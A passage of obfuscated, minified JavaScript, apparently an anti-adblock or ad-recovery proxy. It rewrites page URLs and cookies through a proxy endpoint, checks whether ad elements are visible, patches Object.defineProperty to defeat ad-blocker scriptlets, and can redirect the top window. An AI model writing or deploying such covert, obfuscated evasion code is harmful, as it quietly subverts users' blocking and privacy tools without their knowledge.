ft=[{description:t(2632),selectors:t(3904)[t(4179)]("\n")[t(1671)]((e=>e[t(1652)]()))[t(2094)]((e=>e[t(4044)]>0)),isVisible:(e,n)=>t(1635)!==n[t(3898)](e)[t(2572)](t(3542))},{description:t(689),selectors:t(1465)[t(4179)]("\n")[t(1671)]((e=>e[t(1652)]()))[t(2094)]((e=>e[t(4044)]>0)),isVisible:(e,n)=>t(1635)!==n[t(3898)](e)[t(2572)](t(3542)),excludeHosts:[t(971),t(2963),t(3786)]},{description:t(3265),selectors:t(1824)[t(4179)]("\n")[t(1671)]((e=>e[t(1652)]()))[t(2094)]((e=>e[t(4044)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(3898)](e);return r(3798)===o[r(2572)](r(2094))||r(1635)===o[r(2572)](r(3874))}}],mt=t(2975),pt=e=>{const n=t;if(S.A[n(4325)](e)[n(2166)][n(3984)](e[n(1574)][n(4457)],n(1414)))return;const r=e[n(1574)][n(4367)](n(564));S.A[n(4325)](e)[n(1383)][n(3984)](r,n(3504),n(3733)),S.A[n(4325)](e)[n(1143)][n(3984)](e[n(1574)][n(4457)],r),S.A[n(4325)](e)[n(1270)][n(3984)](e,n(2146),(async t=>{const r=n;if(t[r(3536)][r(1151)]!==mt)return;t[r(3346)]();const o=await(async(t,e)=>await gt(t,e))(e,t[r(3536)][r(3183)]);t[r(2125)][0][r(3276)](o)}))},gt=async(e,n)=>{const r=t;await(0,u.y)(100);for(const t of ft)if((!t[r(4049)]||!t[r(4049)][r(2684)]((t=>n[r(3441)](t))))&&(!t[r(1126)]||t[r(1126)][r(2684)]((t=>n[r(3441)](t)))))for(const n of t[r(1194)]){let o=[];try{o=e[r(4379)][r(1766)](S.A[r(4325)](e)[r(1813)][r(3984)](e[r(1574)],n))}catch(t){}if(o[r(4044)]>0&&o[r(1345)]((n=>!t[r(1457)](n,e))))return{isVisible:!1,selector:n,description:t[r(2719)]}}const o=e[r(4379)][r(1766)](S.A[r(4325)](e)[r(1813)][r(3984)](e[r(1574)],r(3221)))[r(1671)]((t=>async function(t,e){const n=r;let o=arguments[n(4044)]>2&&void 0!==arguments[2]?arguments[2]:e[n(4202)][n(3183)];return await(i=t,(0,l.c)((t=>{const r=n,s=new MessageChannel;s[r(3356)][r(1675)]=e=>t(e[r(3536)]),S.A[r(4325)](e)[r(2444)][r(4325)][r(3984)](i)[r(3276)]({as_key:mt,hostname:o},"*",[s[r(2708)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(4044)]>0?await(i=o,(0,l.c)(((t,e)=>{const n=r;let o=0;i[n(2285)]((r=>{const s=n;r[s(3295)]((e=>{const n=s;e[n(1457)]||t(e),++o===i[n(4044)]&&t({isVisible:!0})}))[s(1850)](e)}))}))):{isVisible:!0};var i},wt=(e,n,r,o)=>{const i=t,s=Date[i(1997)]();if(i(1716)==typeof o&&o[i(3704)](i(2290))&&!n){const t=setInterval((async()=>{const n=i;document[n(1013)]()&&(clearInterval(t),Date[n(1997)]()-s<500&&(bt(e)[n(4202)][n(1348)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(976)]||(clearInterval(a),Date[t(1997)]()-s<500&&(bt(e)[t(4202)][t(1348)]=r))}),10)};function bt(e){const n=t;let r=e;for(;r!==r[n(2456)];)r=r[n(2456)];return r}function yt(t,e){return(0,l.c)(((n,r)=>{const o=a2F;let i=0;t[o(2285)]((s=>{const a=o;s[a(3295)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(4044)]&&n(!1)}))[a(1850)](r)}))}))}function vt(e){const n=t;return n(4037)===e[n(3579)](n(2922))}const xt=t=>!0,At=t=>!0,kt=e=>(e=>{const n=t,r=window[n(3898)](e);return!(!r[n(3402)]||n(1635)===r[n(3402)])})(e)&&Et(e),_t=e=>(e=>{const n=t;if(e[n(1060)])return!0;const r=window[n(3898)](e);return!(!r[n(3402)]||n(1635)===r[n(3402)])})(e)&&Et(e),Ft=t(1042),St=async(e,n)=>{return Et(e)&&await(r=e,(0,l.c)((e=>{const o=t,i=new MessageChannel;i[o(3356)][o(1675)]=t=>e(t[o(3536)]),S.A[o(4325)](n)[o(2444)][o(4325)][o(3984)](r)[o(3276)]({as_key:Ft},"*",[i[o(2708)]]),setTimeout((()=>e(!1)),3e3)})));var r},Mt=e=>{const n=t;if(S.A[n(4325)](e)[n(2166)][n(3984)](e[n(1574)][n(4457)],n(4286)))return;const r=e[n(1574)][n(4367)](n(564));S.A[n(4325)](e)[n(1383)][n(3984)](r,n(3504),n(4427)),S.A[n(4325)](e)[n(1143)][n(3984)](e[n(1574)][n(4457)],r),S.A[n(4325)](e)[n(1270)][n(3984)](e,n(2146),(async t=>{const r=n;if(t[r(3536)][r(1151)]!==Ft)return;t[r(3346)]();const o=await(async t=>{const e=r,n=t[e(1574)];if(!n[e(2251)])return!1;if([{tagName:"a",checker:xt},{tagName:e(4234),checker:At},{tagName:e(4057),checker:kt},{tagName:e(2580),checker:_t}][e(2684)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(1766)](n[r(2251)][r(3779)](o))[r(2094)]((t=>!vt(t)))[r(949)]((t=>i(t)));return s&&c.A[r(1422)](r(1187)[r(2203)](o)),s})))return!0;const o=[{tagName:e(3221),checker:St}][e(1671)]((r=>{const o=e;let{tagName:i,checker:s}=r;return yt(Array[o(1766)](n[o(2251)][o(3779)](i))[o(2094)]((t=>!vt(t)))[o(1671)]((e=>s(e,t)[o(3295)]((t=>(t&&c.A[o(1422)](o(1187)[o(2203)](i)),t))))),(t=>t))}));return await yt(o,(t=>t))})(e);t[r(2125)][0][r(3276)](o)}))},Et=e=>{const n=t,r=t=>{const e=a2F,n=window[e(3898)](t);return e(1635)!==n[e(3542)]&&e(3415)===n[e(2400)]&&parseFloat(n[e(3196)])>.2};if(!r(e))return!1;const o=e[n(2887)]();if(o[n(4086)]<10||o[n(2746)]<10)return!1;let i=e[n(3767)];for(;i;){if(!r(i))return!1;i=i[n(3767)]}return!0};var zt=R(4622),Nt=R(6675);function Ut(e){const n=t,r=Object[n(4271)](null),o=e[n(4179)](";");for(const t of o){var i;const e=t[n(1652)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(2058)](e);if(!o||!o[n(3341)])continue;const s=Ct(o[n(3341)][n(3504)]),a=(null!==(i=o[n(3341)][n(2639)])&&void 0!==i?i:"")[n(1652)]();if(!a){r[s]=[];continue}const c=a[n(4179)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(1652)]();e&&(u[n(2112)](e)||(u[n(2076)](e),l[n(923)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(2112)](r)||(o[n(2076)](r),e[n(923)](r));r[s]=e}else r[s]=l}return{directives:r}}function Ct(e){const n=t;return e[n(1652)]()[n(1683)]()}function Tt(e){const n=t,r=[];for(const[t,o]of Object[n(3947)](e[n(4064)])){const e=Ct(t);o&&0!==o[n(4044)]?r[n(923)](""[n(2203)](e," ")[n(2203)](o[n(1425)](" "))):r[n(923)](e)}return r[n(1425)]("; ")}function Wt(e){const n=t,r=e[n(4064)][n(1763)]||e[n(4064)][n(1570)];if(!r||0===r[n(4044)])return null;for(const t of r){const e=t[n(2060)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function Lt(n,r){const i=t,a=r[i(2060)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,o.Vp)(n)){let t=e.A[i(1617)][i(3072)](/^https?:\/\//,"");return(0,s.az)(n,e.A[i(1617)])&&(t=/^\d+\./i[i(968)](t)?t[i(3072)](/^\d+\./,"*."):"*."+t),[t,o.qF,n[i(2082)],(0,o.rI)(a[1],n[i(2082)]),""][i(1425)]("/")}return r[i(2060)](/^(?:https?:\/\/)?\*$/)?"*":r}const Ot=[],Ht={};function It(e,n){const o=t;if(Ot[o(3704)](n))return;const i=e[o(2137)][o(4462)](e,n);if(i){if(!i[o(1032)])return;if(i[o(4325)]||i[o(3364)])return}try{if(n[o(2060)](/^\d+$/))return;Ht[n]=e[n],e[o(2137)][o(717)](e,n,{get:function(){const t=o,i=Ht[n];if(void 0===i){const o=(0,r.md)(n),i=S.A[t(4325)](e)[t(2820)][t(3984)](e[t(1574)],t(1141)[t(2203)](o,'"]'));if(i)return i[t(4219)];const s=S.A[t(4325)](e)[t(1813)][t(3984)](e[t(1574)],"#"+o);if(1===s[t(4044)])return s[0];if(s[t(4044)]>1)return s}return i},set:function(t){return Ht[n]=t},configurable:!0})}catch(t){return void c.A[o(1422)](o(2947),t[o(668)]())}Ot[o(923)](n)}const jt=t(3781)[t(2203)](t(2493),t(1792));var Rt=R(3639);function Vt(n,r,i,s,a){const c=t;return r?r[c(4179)](" ")[c(1671)]((t=>(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(3823)],baseUrl:i,endpoint:s||e.A[c(1617)],key:a||(0,Rt.x)()})))[c(1425)](" "):r}function qt(e){const n=t;return e?e[n(4179)](" ")[n(1671)]((t=>(0,o.EW)(t)?(0,o.sH)(t)[n(3003)]:t))[n(1425)](" "):e}var Pt=R(5095);function Dt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(2058)](e,{shouldUseOrigin:!0}));){const t=i[1][n(1652)]();if(t[n(3704)](" ")){const e=t[n(4179)](" ");r[n(923)]({url:e[0],size:e[1]})}else r[n(923)]({url:t})}return r}const Bt=e=>{const n=t;let{protectUrlContext:r,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Dt(i)[n(1671)]((t=>{const e=n;let i;return i=u&&!u(t[e(845)])?t[e(845)]:(0,o.Wq)({protectUrlContext:r,url:t[e(845)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(1902)]?""[e(2203)](i," ")[e(2203)](t[e(1902)]):i}))[n(1425)](", ")},Xt=e=>Dt(e)[t(1671)]((e=>{const n=t,r=(0,o.EW)(e[n(845)])?(0,o.sH)(e[n(845)])[n(3003)]:e[n(845)];return e[n(1902)]?""[n(2203)](r," ")[n(2203)](e[n(1902)]):r}))[t(1425)](", ");function Jt(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(668)](),!s[n(3704)]("<"))return s;s[n(3704)](n(1548))&&(s=S.A[n(4325)](o)[n(754)][n(3984)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(2296)]),h=S.A[n(4325)](o)[n(3983)][n(3984)](d,s,n(4261)),f=h[n(554)](n(2517)),m=(null==f?void 0:f[n(3579)](n(1348)))||a||S.A[n(4325)](o)[n(3153)][n(4325)][n(2115)](o[n(1574)]);Qt({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=S.A[n(4325)]()[n(2820)][n(3984)](h,n(2535));p&&p[n(1562)](),S.A[n(4325)](o)[n(1813)][n(3984)](h,n(809))[n(2285)]((t=>{It(o,t.id)}));let g="";return s[n(3704)](n(3116))?g=h[n(2492)][n(3407)]:s[n(3704)](n(2734))&&s[n(3704)](n(550))?g=h[n(4457)][n(3407)]+h[n(2251)][n(3407)]:s[n(3704)](n(2734))&&!s[n(3704)](n(3131))?g=h[n(4457)][n(3407)]:s[n(3704)](n(550))?(S.A[n(4325)]()[n(1235)][n(4325)][n(3984)](h[n(4457)])&&(g+=h[n(4457)][n(3407)]),g+=h[n(2251)][n(3407)]):g=S.A[n(4325)]()[n(1235)][n(4325)][n(3984)](h[n(4457)])+S.A[n(4325)]()[n(1235)][n(4325)][n(3984)](h[n(2251)]),n(1129)===(null===(r=h[n(2950)])||void 0===r?void 0:r[n(3504)])&&(g=n(1350)+g),g}function Qt(n){const i=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[i(3669)][i(3179)]&&(function(t){const n=i;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(3669)][n(1915)]))return;const f=t=>(!u||u(t))&&!(0,r._)(t)&&!t[n(3704)](n(3340)),m=t=>(!d||d(t))&&!(0,o.EW)(t),p=a[n(3337)][n(1683)]();if(n(2580)===p||n(3038)===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1060));t&&m(t)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1060),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3823)],baseUrl:c,endpoint:e.A[n(1617)]}));const r=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1928));r&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1928),Bt({protectUrlContext:s,srcset:r,endpoint:e.A[n(1617)],baseUrl:c,urlFilter:d}));const i=S.A[n(4325)](l)[n(990)][n(3984)](a,n(3450));i&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(3450),Vt(s,i,c))}else if(n(3120)===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1060));if(t)m(t)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1060),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(543)],baseUrl:c,endpoint:e.A[n(1617)]}));else{let t=S.A[n(4325)](l)[n(1235)][n(4325)][n(3984)](a);t&&(t=S.A[n(4325)](l)[n(754)][n(3984)](t,/\bwindow\.location\b/g,n(3569)),S.A[n(4325)](l)[n(1235)][n(3364)][n(3984)](a,t)),t[n(3704)](n(4327))&&(t=S.A[n(4325)](l)[n(754)][n(3984)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(2171)),S.A[n(4325)](l)[n(1235)][n(3364)][n(3984)](a,t)),(0,o.Gy)(s)||(0,o.Vp)(s)||!(n(855)in s)||n(1510)!==s[n(855)]||(t[n(3704)](n(4241))&&(t=S.A[n(4325)](l)[n(754)][n(3984)](t,n(4241),n(3479)),S.A[n(4325)](l)[n(1235)][n(3364)][n(3984)](a,t)),t[n(3704)](n(3477))&&(t=S.A[n(4325)](l)[n(754)][n(3984)](t,n(3477),n(3030)),S.A[n(4325)](l)[n(1235)][n(3364)][n(3984)](a,t)),t[n(3704)](n(590))&&t[n(3704)](n(3923))&&(t=S.A[n(4325)](l)[n(754)][n(3984)](t,n(590),n(4256)),t=S.A[n(4325)](l)[n(754)][n(3984)](t,n(3383),n(1201)),t[n(3704)](n(2242))?t+=n(2049):t+=n(2609),S.A[n(4325)](l)[n(1235)][n(3364)][n(3984)](a,t)))}}else if(n(1133)===p){var g;const t=null===(g=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1811)))||void 0===g?void 0:g[n(1683)](),r=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1348)),i=S.A[n(4325)](l)[n(990)][n(3984)](a,"as");if(r&&m(r)){const u=n(4012)===t||n(1876)===t&&n(2314)===i?o.MN[n(3987)]:n(1876)===t&&n(3120)===i?o.MN[n(543)]:o.MN[n(3823)];S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1348),(0,o.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(1617)]}))}}else if(n(3221)===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1060));if(t&&t[n(3936)](n(3233))){const e=Zt(t,s,l);S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1060),e)}else t&&m(t)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1060),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(900)],baseUrl:c,endpoint:e.A[n(1617)]}));const r=S.A[n(4325)](l)[n(990)][n(3984)](a,n(4494));if(r){const t=(0,o.Wq)({protectUrlContext:s,url:e.A[n(1617)]+n(4119),kind:o.MN[n(543)],baseUrl:c,endpoint:e.A[n(1617)]});r[n(3704)](t)?S.A[n(4325)](l)[n(1383)][n(3984)](a,n(4494),Jt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):S.A[n(4325)](l)[n(1383)][n(3984)](a,n(4494),n(1293)[n(2203)](jt,n(2904))[n(2203)](t,n(3466))[n(2203)]((0,Rt.x)().id,n(3405))+Jt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1348));t&&m(t)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1348),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3459)],baseUrl:c,endpoint:e.A[n(1617)]}));const i=S.A[n(4325)](l)[n(990)][n(3984)](a,n(656));n(1716)==typeof i&&i[n(3704)](n(2643))&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(656),n(2454)[n(2203)](btoa(i),n(2714)));const u=S.A[n(4325)](l)[n(990)][n(3984)](a,n(3837));n(1716)!=typeof u||(0,o.Gy)(s)||(S.A[n(4325)](l)[n(814)][n(3984)](a,n(3837)),S.A[n(4325)](l)[n(1383)][n(3984)](a,n(3655)+(0,r.md)(n(3837)),u))}else if(n(1867)===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1060));t&&m(t)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1060),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3823)],baseUrl:c,endpoint:e.A[n(1617)]}));const r=S.A[n(4325)](l)[n(990)][n(3984)](a,n(4426));r&&m(r)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(4426),(0,o.Wq)({protectUrlContext:s,url:r,kind:o.MN[n(3823)],baseUrl:c,endpoint:e.A[n(1617)]}))}else if(n(3972)===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1060));t&&m(t)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1060),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3823)],baseUrl:c,endpoint:e.A[n(1617)]}))}else if(n(1255)===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(3950)),i=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1082));t&&m(t)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(3950),(0,o.Wq)({protectUrlContext:s,url:t,kind:n(2994)===i?o.MN[n(3459)]:o.MN[n(900)],baseUrl:c,endpoint:e.A[n(1617)]})),i&&![n(2994),n(2392),n(1962),n(3722)][n(3704)](i)&&f(i)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1082),(0,r.md)(i))}else if(n(2608)===p||"g"===p){const t=[n(1171),n(999),n(627),n(2094),n(3674),n(1407),n(3952),n(3976)];for(const e of t){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,e);if(t){const r=(0,Nt.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});S.A[n(4325)](l)[n(1383)][n(3984)](a,e,r)}}const i=S.A[n(4325)](l)[n(990)][n(3984)](a,n(2813));if(i&&n(1716)==typeof i)if(i[n(3936)]("#")&&f(i[n(1095)](1)))S.A[n(4325)](l)[n(1383)][n(3984)](a,n(2813),"#"+(0,r.md)(i[n(1095)](1)));else{const t=new URL(i,c);m(t[n(1348)])&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(2813),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3823)],endpoint:e.A[n(1617)],baseUrl:c}))}}else if(n(2757)===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(2369));if(t&&n(1716)==typeof t&&f(t)){const e=(0,r.md)(t);S.A[n(4325)](l)[n(1383)][n(3984)](a,n(2369),e)}}else if(n(2314)===p){if(n(926)===a[n(3579)](n(3338))&&!(0,o.Gy)(s)){let t=S.A[n(4325)](l)[n(4359)][n(4325)][n(3984)](a);t&&(t=S.A[n(4325)](l)[n(754)][n(3984)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),S.A[n(4325)](l)[n(4359)][n(3364)][n(3984)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(2314)!==i[e(3337)][e(1683)]())return;const u=S.A[e(4325)](r)[e(4359)][e(4325)][e(3984)](i);u&&S.A[e(4325)](r)[e(4359)][e(3364)][e(3984)](i,(0,Nt.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=S.A[n(4325)](l)[n(3444)][n(4325)][n(3984)](a);for(const t of Array[n(1766)](w))f(t)&&w[n(3072)](t,(0,r.md)(t));const b=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1376));b&&f(b)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1376),(0,r.zp)(b));const y=S.A[n(4325)](l)[n(990)][n(3984)](a,n(2299));y&&f(y)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(2299),(0,r.md)(y));const v=S.A[n(4325)](l)[n(3240)][n(4325)][n(3984)](a);v&&f(v)&&S.A[n(4325)](l)[n(3240)][n(3364)][n(3984)](a,(0,r.md)(v));const x=S.A[n(4325)](l)[n(990)][n(3984)](a,n(4086));a instanceof l[n(3891)]&&x&&n(1716)==typeof x&&x[n(4044)]>0&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(4086),n(2367)+x);const A=S.A[n(4325)](l)[n(990)][n(3984)](a,n(2746));a instanceof l[n(3891)]&&A&&n(1716)==typeof A&&A[n(4044)]>0&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(2746),n(2367)+A);const k=S.A[n(4325)](l)[n(990)][n(3984)](a,n(2314));if(k){const t=(0,Pt.e)((0,Nt.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));S.A[n(4325)](l)[n(1383)][n(3984)](a,n(2314),t)}const _=[n(2571),n(1041)];for(const t of _){if(!f(t))continue;const e=S.A[n(4325)](l)[n(990)][n(3984)](a,t);e&&(S.A[n(4325)](l)[n(814)][n(3984)](a,t),S.A[n(4325)](l)[n(1383)][n(3984)](a,(0,r.md)(t),e))}if(a instanceof l[n(3891)]){const t=S.A[n(4325)](l)[n(2211)][n(4325)][n(3984)](a),e=Object[n(2173)](t);for(const o of e){const e=T(o);F=n(3655)+e,(!h||h(F))&&!(0,r._)(F)&&(t[(0,r.md)(e)]=t[o],delete t[o])}}var F;if(a instanceof l[n(2372)])for(let t=0;t<a[n(953)][n(751)][n(4044)];t++)Qt({_window:l,protectUrlContext:s,node:a[n(953)][n(751)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[i(751)][i(2285)]((t=>{Qt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const Zt=function(n,r){const i=t;let s=arguments[i(4044)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(3936)](i(3233)))return n;const a=decodeURIComponent(n[i(1095)](15));if(!a[i(3704)](e.A[i(1617)])){const t=i(1293)[i(2203)](jt,i(2904))[i(2203)]((0,o.Wq)({protectUrlContext:r,url:e.A[i(1617)]+i(4119),kind:o.MN[i(543)],baseUrl:S.A[i(4325)](s)[i(3153)][i(4325)][i(2115)](s[i(1574)]),endpoint:e.A[i(1617)]}),i(3466))[i(2203)]((0,Rt.x)().id,i(3405))+Jt({_window:s,protectUrlContext:r,html:a});return i(3233)+encodeURIComponent(t)}return n};var Gt=R(5615),Yt=R(4322),$t=R(2538);class Kt{static[t(4325)](e,n){const r=t;let o=Kt[r(2784)][r(4325)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2F;if(r(3276)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(923)]("*"):c[s(923)]("*",n),(null!=o?o:i)[s(4395)](s(2500))[s(3984)](null!==(a=this[s(3669)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(1661),r(1460),r(3420),r(2321),r(3102),r(2575),r(3151),r(4182),r(2360),r(2735),r(853),r(768),r(2362),r(4152),r(4168),r(2781),r(851),r(3537),r(897),r(2546),r(4110),r(4190),r(1526),r(1693),r(4279),r(3898),r(3918),r(2649),r(2040)][r(3704)](e)&&r(997)==typeof o?o[r(759)](t):o}}),Kt[r(2784)][r(3364)](n,o)),o;var i,s}}(0,W.A)(Kt,t(2784),new Map);var te=R(901);function ee(e){const n=t,r=(new TextEncoder)[n(951)](e);let o="";for(const t of r)o+=String[n(1838)](t);return btoa(o)}function ne(e){return e[t(3072)](/_/g,"-")}function re(t,e,n){return r=>{const o=a2F;var i;const s=o(2271)==typeof(null==r?void 0:r[o(944)])?r[o(944)]:!(null==r||null===(i=r[o(944)])||void 0===i||!i[o(3395)]),a=o(2271)==typeof n?n:!(null==n||!n[o(3395)]);return r[o(4436)]===t&&s===a&&e===r[o(761)]}}const oe=e=>{const n=t;if(e[n(4345)])return;e[n(4345)]=!0;const r=e[n(2137)][n(717)],o=e[n(2137)][n(2511)],i=()=>{const t=n,e=(new Error)[t(4005)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(968)](e))};e[n(2137)][n(717)]=function(){const t=n;return i()?arguments[t(4044)]<=0?void 0:arguments[0]:r(...arguments)},e[n(2137)][n(2511)]=function(){const t=n;return i()?arguments[t(4044)]<=0?void 0:arguments[0]:o(...arguments)}};function ie(e,n){const r=t;n[r(1960)]||n[r(2024)]||(n[r(1960)]=!0,n[r(4345)]||c.A[r(1581)](r(2842)),S.A[r(1363)](n),ce(e,n),se(n[r(1574)]))}const se=e=>{const n=t;e[n(1399)]=[],e[n(1661)](n(2366),(()=>null))};function ae(e){const n=t;let r=!0,o="";try{o=e[n(4202)][n(1348)]}catch(t){r=!1}return r}const ce=(n,i)=>{const a=t;{const t=i[a(2374)][a(884)][a(1494)],e=i[a(2137)][a(4462)](i[a(2374)][a(884)],a(1494));t&&e&&e[a(1032)]&&e[a(2997)]&&S.A[a(4325)](i)[a(3838)][a(3984)](t)[a(3704)](a(4109))&&i[a(2137)][a(717)](i[a(2374)][a(884)],a(1494),{get:function(){}})}de(i,a(4395),a(668),(function(){const t=a;if(this[t(2053)])return t(1658)[t(2203)](this[t(3504)],t(2307));for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](i)[t(3838)][t(3984)](this,...n)})),he(i,a(3220),a(1795),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(2343)][t(4325)][t(3984)](this,...n);return o?(0,Nt.QS)(o):o},set:function(t){const e=a;for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(2343)][e(3364)][e(3984)](this,e(1716)==typeof t?(0,Nt.Vd)({protectUrlContext:n,style:t,...o}):t),t}}),de(i,a(3220),a(2572),(function(t){const e=a;if(this[e(2195)])return this[t];for(var n=arguments[e(4044)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return S.A[e(4325)](i)[e(3168)][e(3984)](this,t,...r)})),de(i,a(3220),a(3145),(function(t,e){const r=a;if(this[r(2195)])return this[t]=e;for(var o=arguments[r(4044)],s=new Array(o>2?o-2:0),c=2;c<o;c++)s[c-2]=arguments[c];S.A[r(4325)](i)[r(1757)][r(3984)](this,t,r(1716)==typeof e?(0,Nt.oY)({protectUrlContext:n,value:e}):e,...s)})),de(i,a(2237),a(954),(function(t,e){const r=a;return S.A[r(4325)](i)[r(774)][r(3984)](this,(0,Nt.dv)({protectUrlContext:n,stylesheet:t}),e)})),de(i,a(2237),a(2297),(function(t){const e=a,r=(0,Nt.dv)({protectUrlContext:n,stylesheet:t});return S.A[e(4325)](i)[e(3991)][e(3984)](this,r)})),he(i,a(3576),a(3074),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=S.A[t(4325)](i)[t(3825)][t(4325)][t(3984)](this,...n);return s?s[t(4179)](";")[t(1671)]((e=>e[t(1652)]()))[t(1671)]((e=>{const n=t,r=e[n(3628)]("=");return[e[n(2795)](0,r),e[n(2795)](r+1)]}))[t(1671)]((e=>{const n=t;let[o,i]=e;if((0,r._)(o)){const[t,e,s]=(0,r.ks)(o)[n(4179)](";");if(s)return[s,i]}return[o,i]}))[t(1671)]((e=>{const n=t;let[r,o]=e;return""[n(2203)](r,"=")[n(2203)](o)}))[t(1425)]("; "):s},set:function(t){const c=a,l=ge(i)||new URL(i[c(4202)][c(1348)]);for(var u=arguments[c(4044)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=S.A[c(4325)](i)[c(3825)][c(4325)][c(3984)](this,...d),m=f?f[c(4179)](";")[c(1671)]((t=>t[c(1652)]()))[c(1671)]((t=>{const e=c,n=t[e(3628)]("=");return[t[e(2795)](0,n),t[e(2795)](n+1)]}))[c(2094)]((t=>{let[e,n]=t;return(0,r._)(e)}))[c(1671)]((t=>{const 